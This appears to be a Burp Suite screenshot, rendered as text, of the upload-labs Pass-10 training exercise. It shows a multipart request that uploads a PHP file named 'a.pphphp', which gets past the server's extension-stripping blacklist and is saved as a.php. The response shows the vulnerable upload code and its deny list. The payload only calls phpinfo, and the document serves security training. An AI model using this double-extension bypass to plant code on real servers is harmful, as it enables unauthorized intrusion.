 Request
Pretty Raw Hex
\n
1 POST /Pass-10/index.php ?action=show_code HTTP/1.1
2 Host: 192.168.145.1
3 Content-Length : 326
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.145.1
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryucL5eiGRJbHV234A
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.145.1/Pass-10/index.php?action=show_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryucL5eiGRJbHV234A
16 Content-Disposition : form-data ; name="upload_file " filename ="a.pphphp "
17 Content-Type : application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryucL5eiGRJbHV234A
24 Content-Disposition : form-data ; name="submit "
25
26 上传
27 ------WebKitFormBoundaryucL5eiGRJbHV234A--
28
Search...
0 matches
Response
Pretty Raw Hex Render
\n
任务
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file " type="file" name="upload_file "/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/a.php " width="250px" />
</div>
68 </li>
69 <li id="show_code ">
70 <h3>
代码
</h3>
71 <pre>
72 <code class="line-numbers language-php ">
$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","js
p","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","
ascx","ashx","asmx","cer","swf","htaccess");
77
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_name = str_ireplace($deny_ext,"", $file_name);
80 $temp_file = $_FILES['upload_file']['tmp_name'];
../ip
0 matches